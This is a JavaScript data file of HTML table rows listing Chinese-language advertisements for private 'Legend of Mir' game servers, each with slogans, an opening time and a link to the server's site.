adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class="r">11月21日/07:00</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█ <font color="blue">-推荐</font></td><td>《会员打天下█》</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[592] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wu6oo.cn:50007/wdcb" rel="nofollow" target="_blank">超超超超超超超超超超超超超超超超超超</a></td><td>变变变变变变变变变变变变变变变变变变</td><td class="r">11月21日/07:00</td><td>分b不花全送</td><td>０充全图★无限刷怪★无限鞭尸★新手属性上亿★ <font color="blue">-推荐</font></td><td>０充白漂无限刀</td><td><a href="http://www.wu6oo.cn:50007/wdcb"  target="_blank">点击查看</a></td></tr>`;
adlistData[593] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nhk.fpolkma.top:8251" rel="nofollow" target="_blank">══１丶７６</a></td><td>══１丶７６</td><td class="r">11月21日/07:00</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color="blue">-推荐</font></td><td>８０后回忆</td><td><a href="http://nhk.fpolkma.top:8251"  target="_blank">点击查看</a></td></tr>`;
adlistData[594] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class="r">11月21日/07:00</td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS <font color="blue">-推荐</font></td><td>实物满屏爆</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[595] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.aliyun1122.com:1728" rel="nofollow" target="_blank">▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class="r">11月21日/07:00</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href="http://www.aliyun1122.com:1728"  target="_blank">点击查看</a></td></tr>`;
adlistData[596] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com" rel="nofollow" target="_blank">▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class="r">11月21日/07:00</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇７６火龙首区▇</td><td><a href="https://uq8pr8f8xcbbxee.pk5j.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[597] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vdwaism5.ma4lyfz7w08x6jh.top:18756" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">11月21日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://vdwaism5.ma4lyfz7w08x6jh.top:18756"  target="_blank">点击查看</a></td></tr>`;
adlistData[598] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.exwr2q6g.top:18549" rel="nofollow" target="_blank">１７６攻速大极品</a></td><td>７６极品＋２５５</td><td class="r">11月21日/07:00</td><td>最新独家复古</td><td>(激情) (福利) (神器) (纯玩) <font color="blue">-推荐</font></td><td>上线疯狗模式</td><td><a href="http://www.exwr2q6g.top:18549"  target="_blank">点击查看</a></td></tr>`;
adlistData[599] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.konpi4.top:53191/jyxr6.com/" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">11月21日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送沙捐╊送神器╊大极品╊满等级╊满转生╊满称号╊满爆率█ <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.konpi4.top:53191/jyxr6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[600] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">11月21日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.cpx7dx.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[601] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.nbahfwf11cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">11月21日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.nbahfwf11cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[602] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/10" rel="nofollow" target="_blank">百米杀猪刀◆超变大极品</a></td><td>〝攻速超变高爆〞</td><td class="r">11月21日/07:00</td><td>《畅玩全满通关》</td><td>●终极全爆●散人称霸●长期开放● <font color="blue">-推荐</font></td><td>《独创◆首战》</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/10"  target="_blank">点击查看</a></td></tr>`;
adlistData[603] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class="r">11月21日/07:00</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>首站沉默８０</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[604] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bbb.ban11.top:3368" rel="nofollow" target="_blank">█＂祖玛寺庙Ｘ泄密专属╊爆一切</a></td><td>Ｘ复古＂高爆Ｘ大极品</td><td class="r">11月21日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://bbb.ban11.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[605] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class="r">11月21日/07:00</td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇ <font color="blue">-推荐</font></td><td>█切割║专属剧情█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[606] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.36.165.30:8888/2025/01018888/" rel="nofollow" target="_blank">１·７６究极特戒</a></td><td>１·７６微变神器</td><td class="r">11月21日/07:00</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████ <font color="blue">-推荐</font></td><td>██装备保值██</td><td><a href="https://103.36.165.30:8888/2025/01018888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[607] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xie4.top:5657" rel="nofollow" target="_blank">〓＂紫薇沉默く珍藏版〉〓</a></td><td>「全部」免费∽复古三职业</td><td class="r">11月21日/07:00</td><td>〔长期丶养老〕</td><td>〓〓〓创新玩法★专属复古★爆率全开★长久稳定〓〓〓 <font color="blue">-推荐</font></td><td>〔原汁丶原味〕</td><td><a href="http://www.xie4.top:5657"  target="_blank">点击查看</a></td></tr>`;
adlistData[608] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.x9999x.xyz:147" rel="nofollow" target="_blank">顶级专属◆无极限</a></td><td>专属〃神器▃▃▃</td><td class="r">11月21日/07:00</td><td>沙奖丶１８８８８</td><td>千件专属·爆率全开·无限探索·超级耐玩▃ <font color="blue">-推荐</font></td><td>神器专属单职业</td><td><a href="http://fb2.x9999x.xyz:147"  target="_blank">点击查看</a></td></tr>`;
adlistData[609] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">11月21日/07:00</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[610] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kkk.dao0.top:12021" rel="nofollow" target="_blank">█Ｘ＂１．７６封魔小极品</a></td><td>极品元素＼好服难找</td><td class="r">11月21日/07:00</td><td>送捡物／送挂机</td><td>▃▁免费畅玩╱稳定生态╱天天吃肉╱一切靠打▁▃ <font color="blue">-推荐</font></td><td>Ｏ充霸服〃随便玩</td><td><a href="http://kkk.dao0.top:12021"  target="_blank">点击查看</a></td></tr>`;
adlistData[611] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.71s.qq99ww7.xyz:50050/blbg9.com" rel="nofollow" target="_blank">杀紫怪必爆亿兆超变神器█起飞装</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class="r">11月21日/07:00</td><td>免费╋迷失╋神器</td><td>上线就送█沙捐█狂暴█切割█吸怪█回收█自动█挂机 <font color="blue">-推荐</font></td><td>★免费领回馈★</td><td><a href="http://www.71s.qq99ww7.xyz:50050/blbg9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[612] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:333" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>今日首战首区刚开１秒███</td><td class="r">11月21日/07:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:333"  target="_blank">点击查看</a></td></tr>`;
adlistData[613] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.242:17946" rel="nofollow" target="_blank">██１．７６裁决复古</a></td><td>道士招猛虎打全服</td><td class="r">11月21日/07:00</td><td>1.76〃复古〃怀旧</td><td>玩传奇只玩１·７６◆复古小极品◆打怪爆充值◆简单好玩◆装备保值 <font color="blue">-推荐</font></td><td>无回馈★无赞助</td><td><a href="http://103.19.232.242:17946"  target="_blank">点击查看</a></td></tr>`;
adlistData[614] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjfgdfggfrfr7.fun:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">11月21日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjfgdfggfrfr7.fun:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[615] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cidoeaoz.tauryock.top:35235" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">11月21日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://cidoeaoz.tauryock.top:35235"  target="_blank">点击查看</a></td></tr>`;
adlistData[616] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.78:43332" rel="nofollow" target="_blank">超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class="r">11月21日/07:00</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇ <font color="blue">-推荐</font></td><td>神器迷失倍攻</td><td><a href="https://61.164.174.78:43332"  target="_blank">点击查看</a></td></tr>`;
adlistData[617] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.konpi4.top:53191/zkdd6.com/" rel="nofollow" target="_blank">█上线就送▲麻痹切割▲连环鞭尸</a></td><td>快刀秒血█亻乙倍爆率█砍切９亿</td><td class="r">11月21日/07:00</td><td>倍攻神器◆上线送</td><td>０充起飞◆全屏切割◆无限刀＋９８０７６％攻速＋爆率██爆充值██ <font color="blue">-推荐</font></td><td>大极品超变单职业</td><td><a href="http://www.konpi4.top:53191/zkdd6.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[618] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xfcq8888.com" rel="nofollow" target="_blank">１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class="r">11月21日/07:00</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█ <font color="blue">-推荐</font></td><td>正版授权</td><td><a href="http://www.xfcq8888.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[619] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">11月21日/07:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱ <font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[620] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.219:60605/x176/" rel="nofollow" target="_blank">１７６金币复古</a></td><td>小极品╋6</td><td class="r">11月21日/07:00</td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打 <font color="blue">-推荐</font></td><td>群1013029392</td><td><a href="https://103.192.209.219:60605/x176/"  target="_blank">点击查看</a></td></tr>`;
adlistData[621] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hhorigin6.com:81/a18/" rel="nofollow" target="_blank">76丶沉默</a></td><td>攻速◆复古</td><td class="r">11月21日/07:00</td><td>三职业</td><td>新区主打BOSS＼上线挂机＼三天合区 <font color="blue">-推荐</font></td><td>特色玩法</td><td><a href="http://www.hhorigin6.com:81/a18/"  target="_blank">点击查看</a></td></tr>`;
adlistData[622] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.74.43:15666/" rel="nofollow" target="_blank">１·７６★精品★</a></td><td>★１·７６盛开复古★</td><td class="r">11月21日/07:00</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼散人好混＼最高极品+５＼大战ＰＫ超爽 <font color="blue">-推荐</font></td><td>◆首充赞助可打◆</td><td><a href="http://43.240.74.43:15666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[623] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/aymz1" rel="nofollow" target="_blank">█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class="r">11月21日/07:00</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.cpx7dx.xyz:50050/aymz1"  target="_blank">点击查看</a></td></tr>`;
adlistData[624] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://630.530hx.cn:837/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">11月21日/07:00</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href="http://630.530hx.cn:837/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[625] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">11月21日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[626] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.24ru.top:58889" rel="nofollow" target="_blank">〓＂攻速＂《剑刃苍穹》＂单职业</a></td><td>「复古」爆率全开＂全网最强</td><td class="r">11月21日/07:00</td><td>╲人人能★激情╱</td><td>█０充起飞◆爆充值◆＋９９９％攻速＋无限爆率█ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.24ru.top:58889"  target="_blank">点击查看</a></td></tr>`;
adlistData[627] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.fengyuna.top:5/" rel="nofollow" target="_blank">██８０风云合击</a></td><td>█独家█首战首区</td><td class="r">11月21日/07:00</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机 <font color="blue">-推荐</font></td><td>必爆终极剑甲</td><td><a href="http://www.fengyuna.top:5/"  target="_blank">点击查看</a></td></tr>`;
adlistData[628] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/xrks7" rel="nofollow" target="_blank">█零茺╋中变╋极品╋神器█破军刀</a></td><td>██必爆充值╋╋免费通关██</td><td class="r">11月21日/07:00</td><td>█零充通关全满█</td><td>█送沙捐█送狂暴█挂机█免费冰冻切割吸怪█ <font color="blue">-推荐</font></td><td>█全网独家█</td><td><a href="http://www.cpx7dx.xyz:50050/xrks7"  target="_blank">点击查看</a></td></tr>`;
adlistData[629] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.0wfm03xs.top:49787" rel="nofollow" target="_blank">(﹍君临天下﹍)</a></td><td>(﹍﹍沉默﹍﹍)</td><td class="r">11月21日/07:00</td><td>三天合区</td><td>(﹍﹍﹍﹍﹍﹍﹍一切靠打﹍﹍﹍﹍﹍﹍) <font color="blue">-推荐</font></td><td>经典·好微变</td><td><a href="http://www.0wfm03xs.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[630] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">11月21日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[631] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s518.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">11月21日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.s518.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[632] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ba157.top:2215" rel="nofollow" target="_blank">▅▃＂⒈７６发财元素Ｘ大极品</a></td><td>★灬无限宝石灬技能版灬★</td><td class="r">11月21日/07:00</td><td>〔技能超炫〕</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color="blue">-推荐</font></td><td>０茺灬全满通关</td><td><a href="http://www.ba157.top:2215"  target="_blank">点击查看</a></td></tr>`;
adlistData[633] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/18" rel="nofollow" target="_blank">１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class="r">11月21日/07:00</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩 <font color="blue">-推荐</font></td><td>176长期好服</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/18"  target="_blank">点击查看</a></td></tr>`;
adlistData[634] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:555/2" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">11月21日/07:00</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80 <font color="blue">-推荐</font></td><td>微变沉默８０火龙</td><td><a href="http://103.192.209.19:555/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[635] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.166.244:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">11月21日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://103.60.166.244:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[636] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.19.232.175:3177/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">11月21日/07:00</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业 <font color="blue">-推荐</font></td><td>７６三端８５</td><td><a href="http://103.19.232.175:3177/"  target="_blank">点击查看</a></td></tr>`;
adlistData[637] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">11月21日/07:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[638] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.n3cq5o.xyz:50918/flyd6" rel="nofollow" target="_blank">█╲超变╊龙吟の虎啸〓终极刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class="r">11月21日/07:00</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆 <font color="blue">-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href="http://www.n3cq5o.xyz:50918/flyd6"  target="_blank">点击查看</a></td></tr>`;
adlistData[639] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">七彩战神●二合一</a></td><td>█小怪爆终极█</td><td class="r">11月21日/07:00</td><td>█自动合成终极█</td><td>装备靠打◆爆率全开◆长久耐玩◆地图无门槛 <font color="blue">-推荐</font></td><td>专为·散人·打造</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[640] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月21日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[641] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月21日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[642] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月21日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[643] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bm999.top:1589" rel="nofollow" target="_blank">▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class="r">11月21日/07:00</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████ <font color="blue">-推荐</font></td><td>神器单职业◆</td><td><a href="http://bm999.top:1589"  target="_blank">点击查看</a></td></tr>`;
adlistData[644] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.164.91:55987/" rel="nofollow" target="_blank">█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class="r">11月21日/07:00</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█ <font color="blue">-推荐</font></td><td>█平民消费█</td><td><a href="http://103.60.164.91:55987/"  target="_blank">点击查看</a></td></tr>`;
adlistData[645] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">11月21日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[646] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.u1wlj49.top:16447" rel="nofollow" target="_blank">三国沉默</a></td><td>召唤武将</td><td class="r">11月21日/07:00</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓 <font color="blue">-推荐</font></td><td>╋便宜好玩╋</td><td><a href="http://www.u1wlj49.top:16447"  target="_blank">点击查看</a></td></tr>`;
adlistData[647] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fdgfd131419.lalcq.cn:28747/" rel="nofollow" target="_blank">▃▃▃▃１丶７６长期进▃▃▃▃▃</a></td><td>▃▃▃▃▃１丶７６老传奇▃▃▃▃▃</td><td class="r">11月21日/07:00</td><td>养老首选耐玩</td><td>◆◆◆◆◆◆１．７６最、后、的、净、土◆◆◆◆◆◆◆◆ <font color="blue">-推荐</font></td><td>１．７６小极品▃▃▃▃▃▃▃▃▃</td><td><a href="http://fdgfd131419.lalcq.cn:28747/"  target="_blank">点击查看</a></td></tr>`;
adlistData[648] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wxd.sqwxd8.top:16175/dqp" rel="nofollow" target="_blank">╲╲社会大哥﹌刀枪炮╱╱Ｘ</a></td><td>Ｘ当地皮鞋﹍无限刀ＸＸ</td><td class="r">11月21日/07:00</td><td>半包烟玩一年</td><td>上线打币▲刀刀过亿▲智能挂机▲光柱满地▲散人大服 <font color="blue">-推荐</font></td><td>█⑩℉稳定█</td><td><a href="http://wxd.sqwxd8.top:16175/dqp"  target="_blank">点击查看</a></td></tr>`;
